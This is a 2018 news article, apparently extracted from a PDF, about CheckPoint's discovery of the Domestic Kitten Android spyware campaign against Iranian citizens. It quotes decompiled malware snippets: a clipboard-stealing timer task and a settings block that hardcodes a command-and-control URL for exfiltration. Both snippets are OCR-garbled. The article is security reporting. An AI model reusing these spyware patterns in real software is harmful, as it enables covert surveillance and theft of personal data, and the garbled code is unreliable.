# **Domestic Kitten APT Operates in Silence Since 2016**

**bleepingcomputer.com**[/news/security/domestic-kitten-apt-operates-in-silence-since-2016/](https://www.bleepingcomputer.com/news/security/domestic-kitten-apt-operates-in-silence-since-2016/)

Ionut Ilascu

# By

[Ionut Ilascu](https://www.bleepingcomputer.com/author/ionut-ilascu/)

- September 7, 2018
- 10:46 AM
- $1$



An extensive surveillance operation targets specific groups of individuals with malicious mobile apps that collect sensitive information on the device along with surrounding voice recordings.

Researchers with CheckPoint discovered the attack and named it Domestic Kitten. The targets are Kurdish and Turkish natives, and ISIS supporters, all Iranian citizens.

The data collected by Domestic Kitten from compromised phones includes a wealth of information, as detailed below:

- contact lists
- call records
- text and multimedia messages
- browser history and bookmarks
- geographical location
- photos
- recordings of nearby conversations
- list of installed apps- clipboard content
- data on external storage

```
private TimerTask doScanClip = new TimerTask()
   public void run()
     try
     €
       Object localObject = (ClipboardManager)AMService.this.getSystemService("clipboard");
       if (((ClipboardManager)localObject).hasText())
         localObject = ((ClipboardManager)localObject).getText();
          int i = ((CharSequence)localObject).length();
          if ((\underbrace{\text{AMService}}.\text{this}.\underbrace{\text{mPrevClipSize}})=i) && (i := 0))\mathcal{L}_{\mathcal{L}}if (i > 30) {}
            for (localObject = ((CharSequence)localObject).subSequence(0, 30).toString();; localObject = ((CharSequence)localObject).toString())
              AMService.this.mPrevClipSize = i;
              AMService.this.<u>insertLog(Utils.getClipboardLog</u>((String)localObject), "doScanClip");
              return;
            \rightarrow\bar{3}\Deltareturn;
     catch (Exception localException) {}
   \overline{\mathbf{r}}Ÿ.
Malicious code steals clipboard content
```
## **The operation may be active since 2016**

The threat actor uses three mobile applications that are of interest to the potential victims: a wallpaper changer, an app purporting to offer news updates from ANF (a legitimate Kurdish news website), and a fake version of the Vidogram messaging app.

The wallpaper changer is designed to lure victims by offering them ISIS-related pictures to set as the screen background.

Wallpaper changer app

The certificate used for signing all three apps, a requirement installing them on an Android device, was issued in 2016. This suggests that the campaign escaped detection for two years.

To exfiltrate data from a compromised device the apps use HTTP POST requests to the command and control (C2) server available at newly registered domains.

One of the apps also contacts a website (firmwaresystemupdate[.]com) that resolved to an Iranian IP address initially but changed to a Russian address.```
public Settings(Context paramContext)
К
  this.amPreferences = paramContext.getSharedPreferences("com.andriod.browser.AMService", 0);
 this.userName = readStr("UserName");
  if (this.userName == "None") {
   save("UserName", "daeshsh");
  x
 this.serverAddress = readStr("ServerAddress");
 if (this.serverAddress == "None") {
   save("ServerAddress", "http://www.firmwaresystemupdate.com/mmh");
  ł
  this.backupAddress = readStr("BackupAddress");
  if (this.\nbackupAddress == "None") {
   save("BackupAddress", "http://www.firmwaresystemupdate.com/mmh");
  v
 this.hiddenNumber = readStr("HiddenNumber");
 save("Media Busy", false);
 save("Get File", false);
 save("Delete File", false);
 <u>refresh();</u>
Y.
```
All data delivered to the C2 is encrypted with the AES algorithm and can be decrypted with a device ID the attacker creates for each victim.

### **Domestic Kitten Makes Thousands of Collateral Victims**

CheckPoint's analysis shows that 240 users have fallen victim to operation Domestic Kitten. More than 97% of them are Iranians, the rest being victims in Afghanistan, Iraq and Great Britain.

However, due to the comprehensive nature of the surveillance of the campaign, private information of thousands of individuals has been compromised.

They are not necessarily the object of the surveillance, but collateral victims whose details were leaked from contact lists or conversations with the targets.

#### **Clues point to state-backed Iranian APT**

In a report shared with BleepingComputer, the researchers say that the operator of Domestic Kitten remains unconfirmed, but based on the political conditions in the region they believe Iranian government entities are behind it.

"Indeed, these surveillance programs are used against individuals and groups that could pose a threat to the stability of the Iranian regime. These could include internal dissidents and opposition forces, as well as ISIS advocates and the Kurdish minority settled mainly in Western Iran," CheckPoint explains.

They say that the nature of the targets, the apps and the attack infrastructure are clues that support the theory of an Iranian origin.